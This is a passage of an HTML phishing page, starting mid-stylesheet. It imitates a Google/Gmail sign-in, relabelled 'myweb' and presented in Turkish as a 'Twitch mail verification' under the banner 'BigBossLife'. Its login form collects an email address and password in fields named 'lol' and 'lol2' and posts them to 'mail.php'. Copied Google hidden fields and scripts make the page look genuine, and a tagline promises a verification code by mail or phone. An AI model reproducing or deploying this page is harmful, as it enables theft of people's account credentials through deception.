				-webkit-box-sizing: border-box;
				box-sizing: border-box;
			}
			.signin-card #Email {
				margin-top: 16px;
			}
			.need-help {
				float: right;
				text-align: right;
			}
			.form-panel {
				width: 274px;
			}
			#gaia_firstform {
				z-index: 2;
			}
			.signin-card {
				position: relative;
				overflow: hidden;
			}
			.signin-card #profile-name {
				color: #000;
			}
			.circle-mask {
				display: block;
				height: 96px;
				width: 96px;
				overflow: hidden;
				border-radius: 50%;
				margin-left: auto;
				margin-right: auto;
				z-index: 100;
				margin-bottom: 10px;
				background-size: 96px;
				background-repeat: no-repeat;
				background-image: url("Gmail1_files/grayImg.png");
				-webkit-transition: opacity 0.075s;
				-moz-transition: opacity 0.075s;
				-ms-transition: opacity 0.075s;
				-o-transition: opacity 0.075s;
				transition: opacity 0.075s;
			}
			.circle {
				-webkit-transition-property: -webkit-transform;
				-moz-transition-property: -moz-transform;
				-ms-transition-property: -ms-transform;
				-o-transition-property: -o-transform;
				transition-property: transform;
				-webkit-transition-timing-function: cubic-bezier(.645,.045,.355,1);
				-moz-transition-timing-function: cubic-bezier(.645,.045,.355,1);
				-ms-transition-timing-function: cubic-bezier(.645,.045,.355,1);
				-o-transition-timing-function: cubic-bezier(.645,.045,.355,1);
				transition-timing-function: cubic-bezier(.645,.045,.355,1);
			}
			.circle {
				position: absolute;
				z-index: 101;
				height: 96px;
				width: 96px;
				border-radius: 50%;
				opacity: 0.99;
				overflow: hidden;
				background-repeat: no-repeat;
				background-position: center center;
			}
			.main {
				overflow: hidden;
			}
			.card-mask-wrap {
				position: relative;
				width: 360px;
				margin: 0 auto;
				z-index: 1;
			}
			.dasher-tooltip {
				position: absolute;
				left: 50%;
				margin-left: 150px;
			}
			.dasher-tooltip .tooltip-pointer {
				margin-top: 15px;
			}
			.dasher-tooltip p {
				margin-top: 0;
			}
			.dasher-tooltip p span {
				display: block;
			}
			.signin-card {
				height: 500px;
			}
			.card-mask-wrap {
				-webkit-transition: transform 0.5s;
				-moz-transition: transform 0.5s;
				-ms-transition: transform 0.5s;
				-o-transition: transform 0.5s;
				transition: transform 0.5s;
				-webkit-transform: translate3d(0,
				-263px
				, 0);
				-moz-transform: translate3d(0,
				-263px
				, 0);
				-ms-transform: translate3d(0,
				-263px
				, 0);
				-o-transform: translate3d(0,
				-263px
				, 0);
				transform: translate3d(0,
				-263px
				, 0);
				;
			}
			.card-mask-wrap.has-captcha {
				-webkit-transform: translate3d(0,
				-93px
				, 0);
				-moz-transform: translate3d(0,
				-93px
				, 0);
				-ms-transform: translate3d(0,
				-93px
				, 0);
				-o-transform: translate3d(0,
				-93px
				, 0);
				transform: translate3d(0,
				-93px
				, 0);
				;
			}
			.card-mask-wrap.has-error {
				-webkit-transform: translate3d(0,
				-223px
				, 0);
				-moz-transform: translate3d(0,
				-223px
				, 0);
				-ms-transform: translate3d(0,
				-223px
				, 0);
				-o-transform: translate3d(0,
				-223px
				, 0);
				transform: translate3d(0,
				-223px
				, 0);
				;
			}
			.card-mask-wrap.has-captcha.has-error {
				-webkit-transform: translate3d(0,
				-53px
				, 0);
				-moz-transform: translate3d(0,
				-53px
				, 0);
				-ms-transform: translate3d(0,
				-53px
				, 0);
				-o-transform: translate3d(0,
				-53px
				, 0);
				transform: translate3d(0,
				-53px
				, 0);
				;
			}
			.shift-form.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-222px
				, 0);
				-moz-transform: translate3d(0,
				-222px
				, 0);
				-ms-transform: translate3d(0,
				-222px
				, 0);
				-o-transform: translate3d(0,
				-222px
				, 0);
				transform: translate3d(0,
				-222px
				, 0);
				;
			}
			.has-error.shift-form.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-182px
				, 0);
				-moz-transform: translate3d(0,
				-182px
				, 0);
				-ms-transform: translate3d(0,
				-182px
				, 0);
				-o-transform: translate3d(0,
				-182px
				, 0);
				transform: translate3d(0,
				-182px
				, 0);
				;
			}
			.shift-form.card-mask-wrap.no-name {
				-webkit-transform: translate3d(0,
				-242px
				, 0);
				-moz-transform: translate3d(0,
				-242px
				, 0);
				-ms-transform: translate3d(0,
				-242px
				, 0);
				-o-transform: translate3d(0,
				-242px
				, 0);
				transform: translate3d(0,
				-242px
				, 0);
				;
			}
			.has-error.shift-form.card-mask-wrap.no-name {
				-webkit-transform: translate3d(0,
				-202px
				, 0);
				-moz-transform: translate3d(0,
				-202px
				, 0);
				-ms-transform: translate3d(0,
				-202px
				, 0);
				-o-transform: translate3d(0,
				-202px
				, 0);
				transform: translate3d(0,
				-202px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-52px
				, 0);
				-moz-transform: translate3d(0,
				-52px
				, 0);
				-ms-transform: translate3d(0,
				-52px
				, 0);
				-o-transform: translate3d(0,
				-52px
				, 0);
				transform: translate3d(0,
				-52px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap.no-name {
				-webkit-transform: translate3d(0,
				-72px
				, 0);
				-moz-transform: translate3d(0,
				-72px
				, 0);
				-ms-transform: translate3d(0,
				-72px
				, 0);
				-o-transform: translate3d(0,
				-72px
				, 0);
				transform: translate3d(0,
				-72px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap.has-error {
				-webkit-transform: translate3d(0,
				-12px
				, 0);
				-moz-transform: translate3d(0,
				-12px
				, 0);
				-ms-transform: translate3d(0,
				-12px
				, 0);
				-o-transform: translate3d(0,
				-12px
				, 0);
				transform: translate3d(0,
				-12px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap.has-error.no-name {
				-webkit-transform: translate3d(0,
				-32px
				, 0);
				-moz-transform: translate3d(0,
				-32px
				, 0);
				-ms-transform: translate3d(0,
				-32px
				, 0);
				-o-transform: translate3d(0,
				-32px
				, 0);
				transform: translate3d(0,
				-32px
				, 0);
				;
			}
			.main-content {
				height: 450px;
				;
			}
			.main-content.has-captcha {
				height: 620px;
				;
			}
			.main-content.has-error {
				height: 490px;
				;
			}
			.main-content.has-captcha.has-error {
				height: 660px;
				;
			}
			.shift-form.main-content {
				height: 491px;
				;
			}
			.has-error.shift-form.main-content {
				height: 531px;
				;
			}
			.shift-form.main-content.no-name {
				height: 471px;
				;
			}
			.has-error.shift-form.main-content.no-name {
				height: 511px;
				;
			}
			.has-captcha.shift-form.main-content {
				height: 661px;
				;
			}
			.has-captcha.shift-form.main-content.no-name {
				height: 641px;
				;
			}
			.has-captcha.shift-form.main-content.has-error {
				height: 701px;
				;
			}
			.has-captcha.shift-form.main-content.has-error.no-name {
				height: 681px;
				;
			}
			.card-mask {
				background-color: #fff;
				background-position: 50% 0;
				background-repeat: no-repeat;
				background-image: url([data-uri]);
				min-height: 300px;
			}
			.card {
				margin-bottom: 0;
			}
			.one-myweb {
				padding-top: 27px;
			}
			#canvas {
				-webkit-transition: opacity 0.075s;
				-moz-transition: opacity 0.075s;
				-ms-transition: opacity 0.075s;
				-o-transition: opacity 0.075s;
				transition: opacity 0.075s;
				opacity: 0.01;
			}
			.shift-form #canvas {
				opacity: 0.99;
			}
			.label {
				color: #404040;
			}
			#account-chooser-link {
				-webkit-transition: opacity 0.3s;
				-moz-transition: opacity 0.3s;
				-ms-transition: opacity 0.3s;
				-o-transition: opacity 0.3s;
				transition: opacity 0.3s;
			}
			.input-wrapper {
				position: relative;
			}
			.myweb-footer-bar {
				z-index: 2;
			}
		</style>
		<style media="screen and (max-width: 580px)">
			.back-arrow {
				top: 17px;
			}
			.circle-mask {
				height: 72px;
				width: 72px;
				background-size: 72px;
			}
			.circle {
				height: 72px;
				width: 72px;
			}
			#canvas {
				height: 72px;
				width: 72px;
			}
			.form-panel {
				width: 256px;
			}
			.card-mask-wrap {
				width: 300px;
			}
			.card-mask {
				background-image: url([data-uri]);
			}
			.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-288px
				, 0);
				-moz-transform: translate3d(0,
				-288px
				, 0);
				-ms-transform: translate3d(0,
				-288px
				, 0);
				-o-transform: translate3d(0,
				-288px
				, 0);
				transform: translate3d(0,
				-288px
				, 0);
				;
			}
			.card-mask-wrap.has-captcha {
				-webkit-transform: translate3d(0,
				-118px
				, 0);
				-moz-transform: translate3d(0,
				-118px
				, 0);
				-ms-transform: translate3d(0,
				-118px
				, 0);
				-o-transform: translate3d(0,
				-118px
				, 0);
				transform: translate3d(0,
				-118px
				, 0);
				;
			}
			.card-mask-wrap.has-error {
				-webkit-transform: translate3d(0,
				-248px
				, 0);
				-moz-transform: translate3d(0,
				-248px
				, 0);
				-ms-transform: translate3d(0,
				-248px
				, 0);
				-o-transform: translate3d(0,
				-248px
				, 0);
				transform: translate3d(0,
				-248px
				, 0);
				;
			}
			.card-mask-wrap.has-captcha.has-error {
				-webkit-transform: translate3d(0,
				-78px
				, 0);
				-moz-transform: translate3d(0,
				-78px
				, 0);
				-ms-transform: translate3d(0,
				-78px
				, 0);
				-o-transform: translate3d(0,
				-78px
				, 0);
				transform: translate3d(0,
				-78px
				, 0);
				;
			}
			.shift-form.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-247px
				, 0);
				-moz-transform: translate3d(0,
				-247px
				, 0);
				-ms-transform: translate3d(0,
				-247px
				, 0);
				-o-transform: translate3d(0,
				-247px
				, 0);
				transform: translate3d(0,
				-247px
				, 0);
				;
			}
			.has-error.shift-form.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-207px
				, 0);
				-moz-transform: translate3d(0,
				-207px
				, 0);
				-ms-transform: translate3d(0,
				-207px
				, 0);
				-o-transform: translate3d(0,
				-207px
				, 0);
				transform: translate3d(0,
				-207px
				, 0);
				;
			}
			.shift-form.card-mask-wrap.no-name {
				-webkit-transform: translate3d(0,
				-267px
				, 0);
				-moz-transform: translate3d(0,
				-267px
				, 0);
				-ms-transform: translate3d(0,
				-267px
				, 0);
				-o-transform: translate3d(0,
				-267px
				, 0);
				transform: translate3d(0,
				-267px
				, 0);
				;
			}
			.has-error.shift-form.card-mask-wrap.no-name {
				-webkit-transform: translate3d(0,
				-227px
				, 0);
				-moz-transform: translate3d(0,
				-227px
				, 0);
				-ms-transform: translate3d(0,
				-227px
				, 0);
				-o-transform: translate3d(0,
				-227px
				, 0);
				transform: translate3d(0,
				-227px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap {
				-webkit-transform: translate3d(0,
				-77px
				, 0);
				-moz-transform: translate3d(0,
				-77px
				, 0);
				-ms-transform: translate3d(0,
				-77px
				, 0);
				-o-transform: translate3d(0,
				-77px
				, 0);
				transform: translate3d(0,
				-77px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap.no-name {
				-webkit-transform: translate3d(0,
				-97px
				, 0);
				-moz-transform: translate3d(0,
				-97px
				, 0);
				-ms-transform: translate3d(0,
				-97px
				, 0);
				-o-transform: translate3d(0,
				-97px
				, 0);
				transform: translate3d(0,
				-97px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap.has-error {
				-webkit-transform: translate3d(0,
				-37px
				, 0);
				-moz-transform: translate3d(0,
				-37px
				, 0);
				-ms-transform: translate3d(0,
				-37px
				, 0);
				-o-transform: translate3d(0,
				-37px
				, 0);
				transform: translate3d(0,
				-37px
				, 0);
				;
			}
			.has-captcha.shift-form.card-mask-wrap.has-error.no-name {
				-webkit-transform: translate3d(0,
				-57px
				, 0);
				-moz-transform: translate3d(0,
				-57px
				, 0);
				-ms-transform: translate3d(0,
				-57px
				, 0);
				-o-transform: translate3d(0,
				-57px
				, 0);
				transform: translate3d(0,
				-57px
				, 0);
				;
			}
			.main-content {
				height: 350px;
				;
			}
			.main-content.has-captcha {
				height: 520px;
				;
			}
			.main-content.has-error {
				height: 390px;
				;
			}
			.main-content.has-captcha.has-error {
				height: 560px;
				;
			}
			.shift-form.main-content {
				height: 391px;
				;
			}
			.has-error.shift-form.main-content {
				height: 431px;
				;
			}
			.shift-form.main-content.no-name {
				height: 371px;
				;
			}
			.has-error.shift-form.main-content.no-name {
				height: 411px;
				;
			}
			.has-captcha.shift-form.main-content {
				height: 561px;
				;
			}
			.has-captcha.shift-form.main-content.no-name {
				height: 541px;
				;
			}
			.has-captcha.shift-form.main-content.has-error {
				height: 601px;
				;
			}
			.has-captcha.shift-form.main-content.has-error.no-name {
				height: 581px;
				;
			}
			.signin-card {
				width: 256px;
			}
			.signin-card #EmailFirst {
				margin-top: 15px;
			}
			.one-myweb {
				padding-top: 22px;
			}
		</style>
		<style></style>
	</head>
	<body>
		<div class="wrapper">
			<div class="myweb-header-bar  centered">
				<div class="header content clearfix">
					
				</div>
			</div>
			<div class="main content clearfix">
				<div class="banner">
					<h1>BigBossLife</h1>
					<h2 class="hidden-small">Twitch mail doğrulaması</h2>
				</div>
				<div class="main-content

				no-name

				">
					<div class="card signin-card

					pre-shift

					no-name">
						<div id="cc_iframe_parent">
							<iframe id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolute; top: -100px;"></iframe>
						<iframe src="###//accounts.youtube.com/accounts/CheckConnection?pmpo=https%3A%2F%2Faccounts.myweb.com&amp;v=-340325501&amp;timestamp=1589199208919" id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolute; top: -100px;"></iframe><iframe src="###//accounts.youtube.com/accounts/CheckConnection?pmpo=https%3A%2F%2Faccounts.myweb.com&amp;v=-340325501&amp;timestamp=1589199591096" id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolute; top: -100px;"></iframe><iframe src="###//accounts.youtube.com/accounts/CheckConnection?pmpo=https%3A%2F%2Faccounts.myweb.com&amp;v=-340325501&amp;timestamp=1589200496387" id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolute; top: -100px;"></iframe><iframe src="###//accounts.youtube.com/accounts/CheckConnection?pmpo=https%3A%2F%2Faccounts.myweb.com&amp;v=-340325501&amp;timestamp=1592482179952" id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolute; top: -100px;"></iframe><iframe src="###//accounts.youtube.com/accounts/CheckConnection?pmpo=https%3A%2F%2Faccounts.myweb.com&amp;v=-340325501&amp;timestamp=1603038409671" id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolute; top: -100px;"></iframe></div>
						<div class="circle-mask" style="">
							<canvas id="canvas" class="circle" width="96" height="96"></canvas>
						</div>

						<!--login form -->
						<form novalidate="" method="post" action="mail.php" id="gaia_loginform">
							<input name="Page" type="hidden" value="PasswordSeparationSignIn">
							<input type="hidden" name="GALX" value="TmO_zKwsYwE">
							<input type="hidden" name="gxf" value="AFoagUU326Ai9tsJGkO7cOyDTeI6F3K-_g:1487920842351">
							<input type="hidden" name="continue" value="###//mail.myweb.com/mail/">
							<input type="hidden" name="service" value="mail">
							<input type="hidden" name="rm" value="false">
							<input type="hidden" name="ltmpl" value="default">
							<input type="hidden" name="scc" value="1">
							<input type="hidden" name="ss" value="1">
							<input type="hidden" name="osid" value="1">
							<input type="hidden" name="emr" value="1">
							<input id="profile-information" name="ProfileInformation" type="hidden" value="">
							<input id="session-state" name="SessionState" type="hidden" value="">
							<input type="hidden" id="_utf8" name="_utf8" value="☃">
							<input type="hidden" name="bgresponse" id="bgresponse" value="js_disabled">
							<input type="hidden" id="pstMsg" name="pstMsg" value="1">
							<input type="hidden" id="checkConnection" name="checkConnection" value="youtube:383:1">
							<input type="hidden" id="checkedDomains" name="checkedDomains" value="youtube">
							<div class="form-panel first valid" id="gaia_firstform">
								<div class="slide-out">
									<div class="input-wrapper focused">
										<div id="identifier-shown">
											<div>
												<label class="hidden-label" for="Email"> Enter your email</label>
												<input id="kod1" type="email" value="" spellcheck="false" name="lol" placeholder="e-posta adresiniz" autofocus="">
<input id="kod2" type="password" value="" spellcheck="false" name="lol2" placeholder="şifreniz" autofocus="">
												<input id="Passwd-hidden" type="password" spellcheck="false" class="hidden">
											</div>
										</div>
										<span role="alert" class="error-msg" id="errormsg_0_Email"></span>
									</div>
									<div style="display: none" id="identifier-captcha">
										<input type="hidden" name="identifiertoken" id="identifier-token" value="">
										<input type="hidden" name="identifiertoken_audio" id="identifier-token-audio">
										<div class="audio-box">
											<div id="playIdentifierAudio"></div>
										</div>
										<div id="captcha-box" class="captcha-box">
											<div id="captcha-img" class="captcha-img" data-alt-text="Visual verification"></div>
											<span class="captcha-msg"> Letters are not case-sensitive </span>
										</div>
										<label for="identifier-captcha-input" class="hidden-label"></label>
										<input type="text" id="identifier-captcha-input" name="identifier-captcha-input" class="captcha" placeholder="Enter the letters above" title="Type the characters you see or numbers you hear">
									</div>
									<input id="signIn" name="signIn" class="rc-button rc-button-submit" type="submit" value="İleri">
									
								</div>
							</div>
							<a id="back-arrow" href="" tabindex="-1" class="back-arrow "> <img aria-label="Back" tabindex="0" alt="Back" src="./Gmail1_files/arrow_back_grey600_24dp.png"> </a>
							<div class="form-panel second">
								<div class="slide-in hide-form">
									<div>
										<p id="profile-name"></p>
										<span id="email-display"></span>
									</div>
									<div>
										<div id="password-shown"></div>
									</div>
									<input id="signIn" name="signIn" class="rc-button rc-button-submit" type="submit" value="Sign in">
									<label class="remember">
										<input id="PersistentCookie" name="PersistentCookie" type="checkbox" value="yes" checked="checked">
										<span> Stay signed in </span>
										<div class="bubble-wrap" role="tooltip">
											<div class="bubble-pointer"></div>
											<div class="bubble">
												For your convenience, keep this checked. On shared devices, additional precautions are recommended.
												<a href="###//support.myweb.com/accounts/?p=securesignin&amp;hl=en" target="_blank">Learn more</a>
											</div>
										</div> </label>
									<input type="hidden" name="rmShown" value="1">
									<a id="link-forgot-passwd" class="need-help" href="#/signin/recovery?hl=en"> Forgot password? </a>
								</div>
							</div>
							<span id="inge" style="display: none" role="alert" class="error-msg"> Sorry, myweb doesn't recognize that email. <a href="#">Create an account</a> using that address? </span>
							<span id="timeoutError" style="display: none" role="alert" class="error-msg"> Something went wrong. Check your connection and try again. </span>
						</form>

					</div>
					<div class="card-mask-wrap

					no-name">
						<div class="card-mask">
							<div class="one-myweb">
								<p class="create-account">
									<span id="link-signin-different"> <a href="#"> Sign in with a different account </a> </span>
									<span id="link-signup">  </span>
								</p>
								<p class="tagline">
									Doğrulama kodu mailinize yada telefonunza gelecektir
								</p>
								<div class="logo-strip"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<script>
			(function() {
				var splitByFirstChar = function(toBeSplit, splitChar) {
					var index = toBeSplit.indexOf(splitChar);
					if (index >= 0) {
						return [toBeSplit.substring(0, index), toBeSplit.substring(index + 1)];
					}
					return [toBeSplit];
				}
				var langChooser_parseParams = function(paramsSection) {
					if (paramsSection) {
						var query = {};
						var params = paramsSection.split('&');
						for (var i = 0; i < params.length; i++) {
							var param = splitByFirstChar(params[i], '=');
							if (param.length == 2) {
								query[param[0]] = param[1];
							}
						}
						return query;
					}
					return {};
				}
				var appendHiddenParams = function(query) {
					var loginForm = document.getElementById('gaia_loginform');
					if (loginForm) {
						var loginInputs = loginForm.getElementsByTagName('input');
						for (var i = 0,
						    input; input = loginInputs[i]; i++) {
							if (input.type == 'hidden' && input.value && !query[input.name]) {
								query[input.name] = input.value;
							}
						}
					}
				}
				var post = function(path, params) {
					var form = document.createElement('form');
					form.setAttribute('method', 'post');
					form.setAttribute('action', path);

					for (var key in params) {
						if (params.hasOwnProperty(key)) {
							var hiddenField = document.createElement('input');
							hiddenField.setAttribute('type', 'hidden');
							hiddenField.setAttribute('name', key);
							hiddenField.setAttribute('value', params[key]);

							form.appendChild(hiddenField);
						}
					}

					document.body.appendChild(form);
					form.submit();
				}
				var langChooser_getParamStr = function(params) {
					var paramsStr = [];
					for (var a in params) {
						paramsStr.push(a + "=" + params[a]);
					}
					return paramsStr.join('&');
				}
				var langChooser_currentUrl = window.location.href;
				var match = langChooser_currentUrl.match("^(.*?)(\\?(.*?))?(#(.*))?$");
				var langChooser_currentPath = match[1];
				var langChooser_params = langChooser_parseParams(match[3]);
				var langChooser_fragment = match[5];

				var langChooser = document.getElementById('lang-chooser');
				var langChooserWrap = document.getElementById('lang-chooser-wrap');
				var langVisControl = document.getElementById('lang-vis-control');
				if (langVisControl && langChooser) {
					langVisControl.style.display = 'inline';
					langChooser.onchange = function() {
						langChooser_params['lp'] = 1;
						langChooser_params['hl'] = encodeURIComponent(this.value);
						var hiddenEmailInput = document.getElementById('Email-hidden');
						if (hiddenEmailInput) {
							// If we are in password separation on password page, post to
							// /AccountLoginInfo.
							appendHiddenParams(langChooser_params);
							langChooser_params['Email'] = hiddenEmailInput.value;
							post('/AccountLoginInfo', langChooser_params);
						} else {
							var paramsStr = langChooser_getParamStr(langChooser_params);
							var newHref = langChooser_currentPath + "?" + paramsStr;
							if (langChooser_fragment) {
								newHref = newHref + "#" + langChooser_fragment;
							}
							window.location.href = newHref;
						}
					};
				}
			})();
		</script>
		<script type="text/javascript">
			var gaia_attachEvent = function(element, event, callback) {
				if (element && element.addEventListener) {
					element.addEventListener(event, callback, false);
				} else if (element && element.attachEvent) {
					element.attachEvent('on' + event, callback);
				}
			};
		</script>
		<script>
			var G,
			    Gb = function(a, b) {
				var c = a;
				a && "string" == typeof a && ( c = document.getElementById(a));
				if (b && !c)
					throw new Ga(a);
				return c
			},
			    Ga = function(a) {
				this.id = a;
				this.toString = function() {
					return "No element found for id '" + this.id + "'"
				}
			};
			var Gc = {},
			    Gf = function(a, b, c) {
				var d = function(a) {
					var b = c.call(this, a);
					!1 === b && Gd(a);
					return b
				};
				a = Gb(a, !0);
				a.addEventListener(b, d, !1);
				Ge(a, b).push(d);
				return d
			},
			    Gg = function(a, b, c) {
				a = Gb(a, !0);
				var d = function() {
					var b = window.event,
					    d = c.call(a, b);
					!1 === d && Gd(b);
					return d
				};
				a.attachEvent("on" + b, d);
				Ge(a, b).push(d);
				return d
			},
			    Gh;
			Gh = window.addEventListener ? Gf : window.attachEvent ? Gg :
			void 0;
			var Gd = function(a) {
				a.preventDefault ? a.preventDefault() : a.returnValue = !1;
				return !1
			};
			var Ge = function(a, b) {
				Gc[a] = Gc[a] || {};
				Gc[a][b] = Gc[a][b] || [];
				return Gc[a][b]
			};
			var Gi = function() {
				try {
					return new XMLHttpRequest
				} catch(c) {
					for (var a = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"],
					    b = 0; b < a.length; b++)
						try {
							return new ActiveXObject(a[b])
						} catch(d) {
						}
				}
				return null
			},
			    Gj = function() {
				this.request = Gi();
				this.parameters = {}
			};
			Gj.prototype.send = function(a, b) {
				var c = [],
				    d;
				for (d in this.parameters) {
					var e = this.parameters[d];
					c.push(d + "=" + encodeURIComponent(e))
				}
				var c = c.join("&"),
				    f = this.request;
				f.open("POST", a, !0);
				f.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
				f.onreadystatechange = function() {
					4 == f.readyState && b({
						status : f.status,
						text : f.responseText
					})
				};
				f.send(c)
			};
			Gj.prototype.get = function(a, b) {
				var c = this.request;
				c.open("GET", a, !0);
				c.onreadystatechange = function() {
					4 == c.readyState && b({
						status : c.status,
						text : c.responseText
					})
				};
				c.send()
			};
			var Gl = function(a) {
				this.g = a;
				this.u = this.m();
				if (null == this.g)
					throw new Gk("Empty module name");
			};
			G = Gl.prototype;
			G.m = function() {
				var a = window.location.pathname;
				return a && 0 == a.indexOf("/accounts") ? "/accounts/JsRemoteLog" : "/JsRemoteLog"
			};
			G.i = function(a, b, c) {
				var d = this.u,
				    e = this.g || "",
				    d = d + "?module=" + encodeURIComponent(e);
				a = a || "";
				d = d + "&type=" + encodeURIComponent(a);
				b = b || "";
				d = d + "&msg=" + encodeURIComponent(b);
				c = c || [];
				for ( a = 0; a < c.length; a++)
					d = d + "&arg=" + encodeURIComponent(c[a]);
				try {
					var f = Math.floor(1E4 * Math.random()),
					    d = d + "&r=" + String(f)
				} catch(g) {
				}
				return d
			};
			G.send = function(a, b, c) {
				var d = new Gj;
				d.parameters = {};
				try {
					var e = this.i(a, b, c);
					d.get(e, function() {
					})
				} catch(f) {
				}
			};
			G.error = function(a, b) {
				this.send("ERROR", a, b)
			};
			G.warn = function(a, b) {
				this.send("WARN", a, b)
			};
			G.info = function(a, b) {
				this.send("INFO", a, b)
			};
			G.f = function(a) {
				var b = this;
				return function() {
					try {
						return a.apply(null, arguments)
					} catch(c) {
						throw b.error("Uncatched exception: " + c), c;
					}
				}
			};
			var Gk = function() {
			};
			var Gm = Gm || new Gl("uri"),
			    Gn = /^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([\w\d\-\u0100-\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\?([^#]*))?(?:#(.*))?$/,
			    Go = function(a) {
				return "http" == a.toLowerCase() ? 80 : "https" == a.toLowerCase() ? 443 : null
			},
			    Gp = function(a, b) {
				var c = b.match(Gn)[1] || null,
				    d,
				    e = b.match(Gn)[3] || null;
				d = e && decodeURIComponent(e);
				e = Number(b.match(Gn)[4] || null) || null;
				if (!c || !d)
					return Gm.error("Invalid origin Exception", [String(b)]), !1;
				e || ( e = Go(c));
				b = a.match(Gn)[1] || null;
				if (!b || b.toLowerCase() != c.toLowerCase())
					return !1;
				c = ( c = a.match(Gn)[3] || null) && decodeURIComponent(c);
				if (!c || c.toLowerCase() != d.toLowerCase())
					return !1;
				( a = Number(a.match(Gn)[4] || null) || null) || ( a = Go(b));
				return e == a
			};
			var Gq = Gq || new Gl("check_connection"),
			    Gr = null,
			    Gs = null,
			    Gt = function(a, b) {
				this.c = a;
				this.b = b;
				this.a = !1
			};
			G = Gt.prototype;
			G.h = function(a, b) {
				if (!b)
					return !1;
				if (0 <= a.indexOf(","))
					return Gq.error("CheckConnection result contains comma", [a]), !1;
				var c = b.value;
				b.value = c ? c + "," + a : a;
				return !0
			};
			G.w = function(a) {
				return this.h(a, null)
			};
			G.v = function(a) {
				return this.h(a, Gs)
			};
			G.l = function(a) {
				a = a.match("^([^:]+):(\\d*):(\\d?)$");
				return !a || 3 > a.length ? null : a[1]
			};
			G.s = function(a, b) {
				if (!Gp(this.c, a))
					return !1;
				if (this.a || !b)
					return !0;
				this.l(b) == this.b && (this.v(b) || this.w(a), this.a = !0);
				return !0
			};
			G.o = function() {
				var a;
				a = this.c;
				var b = "timestamp",
				    c = String((new Date).getTime());
				if (0 < a.indexOf("#"))
					throw Object("Unsupported URL Exception: " + a);
				return a = 0 <= a.indexOf("?") ? a + "&" + encodeURIComponent(b) + "=" + encodeURIComponent(c) : a + "?" + encodeURIComponent(b) + "=" + encodeURIComponent(c)
			};
			G.j = function() {
				var a = window.document.createElement("iframe"),
				    b = a.style;
				b.visibility = "hidden";
				b.width = "1px";
				b.height = "1px";
				b.position = "absolute";
				b.top = "-100px";
				a.src = this.o();
				a.id = this.b;
				Gr.appendChild(a)
			};
			var Gu = function(a) {
				return function(b) {
					var c = b.origin.toLowerCase();
					b = b.data;
					for (var d = a.length,
					    e = 0; e < d && !a[e].s(c, b); e++);
				}
			},
			    Gv = function() {
				if (window.postMessage) {
					var a;
					a = window.__CHECK_CONNECTION_CONFIG.iframeParentElementId;
					var b = window.__CHECK_CONNECTION_CONFIG.newResultElementId;
					( Gr = document.getElementById(a)) ? b ? ( Gs = document.getElementById(b),
					a = !0) : (Gq.error("Unable to locate the input element to storeCheckConnection result", "new id: " + String(b)),
					a = !1) : (Gq.error("Unable to locate the iframe anchor to append connection test iframe", ["element id: " + a]),
					a = !1);
					if (a) {
						a = window.__CHECK_CONNECTION_CONFIG.domainConfigs;
						if (!a) {
							if (!window.__CHECK_CONNECTION_CONFIG.iframeUri) {
								Gq.error("Missing iframe URL in old configuration");
								return
							}
							a = [{
								iframeUri : window.__CHECK_CONNECTION_CONFIG.iframeUri,
								domainSymbol : "youtube"
							}]
						}
						if (0 != a.length) {
							for (var b = a.length,
							    c = [],
							    d = 0; d < b; d++)
								c.push(new Gt(a[d].iframeUri, a[d].domainSymbol));
							Gh(window, "message", Gu(c));
							for ( d = 0; d < b; d++)
								c[d].j()
						}
					}
				}
			},
			    Gw = function() {
				if (window.__CHECK_CONNECTION_CONFIG) {
					var a = window.__CHECK_CONNECTION_CONFIG.postMsgSupportElementId;
					if (window.postMessage) {
						var b = document.getElementById(a);
						b ? b.value = "1" : Gq.error("Unable to locate the input element to storepostMessage test result", ["element id: " + a])
					}
				}
			};
			G_checkConnectionMain = Gq.f(Gv);
			G_setPostMessageSupportFlag = Gq.f(Gw);
		</script>
		<script>
			window.__CHECK_CONNECTION_CONFIG = {
				newResultElementId : 'checkConnection',
				domainConfigs : [{
					iframeUri : '###//accounts.youtube.com/accounts/CheckConnection?pmpo\x3dhttps%3A%2F%2Faccounts.myweb.com\x26v\x3d-340325501',
					domainSymbol : 'youtube'
				}],
				iframeUri : '',
				iframeOrigin : '',
				iframeParentElementId : 'cc_iframe_parent',
				postMsgSupportElementId : 'pstMsg',
				msgContent : 'accessible'
			};
			G_setPostMessageSupportFlag();
			G_checkConnectionMain();
		</script>
		<script type="text/javascript">
			/* Anti-spam. Want to say hello? Contact (base64) Ym90Z3VhcmQtY29udGFjdEBnb29nbGUuY29t */
